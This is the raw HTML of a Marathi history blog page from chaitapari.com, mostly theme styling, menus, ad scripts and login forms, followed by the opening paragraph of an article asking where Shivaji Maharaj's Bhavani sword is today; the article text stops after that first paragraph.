    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://chaitapari.com/wp-content/uploads/2020/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://chaitapari.com/wp-content/uploads/2020/05/p4.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-size:16px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:14px;
	
    }
    
    .td-trending-now-title {
    	font-size:16px;
	
    }
    
    .td-footer-container::before {
        background-image: url('https://chaitapari.com/wp-content/uploads/2020/05/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-7279268407105585" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://chaitapari.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://chaitapari.com/category/history/",
                    "name": "History"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://chaitapari.com/the-bhavani-talwar-sword/",
                    "name": "छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे?"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="wp-singular post-template-default single single-post postid-306 single-format-standard wp-theme-Newsmag the-bhavani-talwar-sword global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Chaitaprii" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-283"><a href="https://chaitapari.com/">Home</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://chaitapari.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-245"><a href="https://chaitapari.com/category/history/">History</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://chaitapari.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://chaitapari.com/category/travel/">Travel</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://chaitapari.com/category/health-science/">Health &amp; Science</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://chaitapari.com/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://chaitapari.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 24, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: var(--td_theme_color, #4db2ec);
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://chaitapari.com/tds-my-account/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://chaitapari.com/tds-login-register/?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul><div class="menu-top-container"><ul id="menu-home-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-283"><a href="https://chaitapari.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-246"><a href="https://chaitapari.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-245"><a href="https://chaitapari.com/category/history/">History</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://chaitapari.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://chaitapari.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-244"><a href="https://chaitapari.com/category/health-science/">Health &amp; Science</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-248"><a href="https://chaitapari.com/category/video/">Video</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Chaitaprii" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://chaitapari.com/">
            <img class="td-retina-data" data-retina="http://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" src="http://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" alt=""  width="257" height="73"/>
            <span class="td-visual-hidden">Chai Tapari</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "7777586546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "7777586546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7279268407105585");
		            adEl.setAttribute("data-ad-slot", "7777586546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://chaitapari.com/">
		<img class="td-retina-data" data-retina="https://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" src="https://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" alt=""  width="257" height="73"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://chaitapari.com/">
		<img class="td-retina-data" data-retina="http://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" src="http://chaitapari.com/wp-content/uploads/2020/05/chai-tapari-logo.jpg" alt=""  width="257" height="73"/>
	</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-283"><a href="https://chaitapari.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-246"><a href="https://chaitapari.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-245"><a href="https://chaitapari.com/category/history/">History</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://chaitapari.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://chaitapari.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-244"><a href="https://chaitapari.com/category/health-science/">Health &amp; Science</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-248"><a href="https://chaitapari.com/category/video/">Video</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://chaitapari.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-306" class="post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-history tag-bhavani-sword tag-bhavani-talwar tag-40 tag-39" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="View all posts in History" class="entry-crumb" href="https://chaitapari.com/category/history/">History</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे?</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://chaitapari.com/category/history/">History</a></li></ul>
            <header>
                <h1 class="entry-title">छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे?</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://chaitapari.com/author/sjukunte/">Team ChaiTapari</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-08T21:14:22+05:30" >June 8, 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-306">3028</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://chaitapari.com/the-bhavani-talwar-sword/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchaitapari.com%2Fthe-bhavani-talwar-sword%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A5%80+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%9C%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80+%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80+%E0%A4%A4%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%81%E0%A4%A0%E0%A5%87+%E0%A4%86%E0%A4%B9%E0%A5%87%3F&url=https%3A%2F%2Fchaitapari.com%2Fthe-bhavani-talwar-sword%2F&via=Chai+Tapari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://chaitapari.com/the-bhavani-talwar-sword/&amp;media=https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg&description=%E0%A4%9B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A5%80+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%9C%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80+%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80+%E0%A4%A4%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%81%E0%A4%A0%E0%A5%87+%E0%A4%86%E0%A4%B9%E0%A5%87%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9B%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A5%80+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%9C%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80+%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80+%E0%A4%A4%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%81%E0%A4%A0%E0%A5%87+%E0%A4%86%E0%A4%B9%E0%A5%87%3F %0A%0A https://chaitapari.com/the-bhavani-talwar-sword/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><p>जगाच्या पाठीवर फक्त आणि फक्त रयतेसाठी स्वराज्याची स्थापना करणारा आणि आपले राज्य हे फक्त रयतेसाठी चालवणारा राजा एकमेव राजा म्हणजे &#8220;छत्रपती शिवाजी महाराज&#8221; असा राजा जो रयतेच्या सुख दुःखात सहभागी होत असे, रयतेचे अश्रू म्हणजेच आपले अश्रू समजत असे, म्हणूनच छत्रपती शिवाजी राजांना &#8220;जाणता राजा&#8221; हि उपाधी देण्यात आली होती जो रयतेचे सुख दुःख जाणत असे, महाराजांच्या याच श्रेष्ठत्वामुळे रयत राजांसाठी आपले प्राण देण्यास हि तयार असत, राज्य म्हंटले कि त्यासोबत येते ती राजेशाही, मोठं मोठे, किल्ले,हवेली, आणि राज खजाना, ज्या खजान्यामध्ये अमूल्य असे हिरे, माणिक, मोती, हे सुद्धा तितकेच महत्वाचे असते, त्याचप्रमाणे अमूल्य असतात ती म्हणजे स्वराज्याची रक्षा करण्यासाठी वापरली जाणारी हत्यारे, तलवारी, तोफा वगैरे वगैरे, कारण स्वराज्य टिकवण्यासाठी शत्रूसोबत युद्ध, सामना, करावे लागते आणि हे युद्ध एका शस्राशिवाय करणे असंभव असते, यापैकी सर्वात महत्वाचे शस्र म्हणजे तलवार.</p>
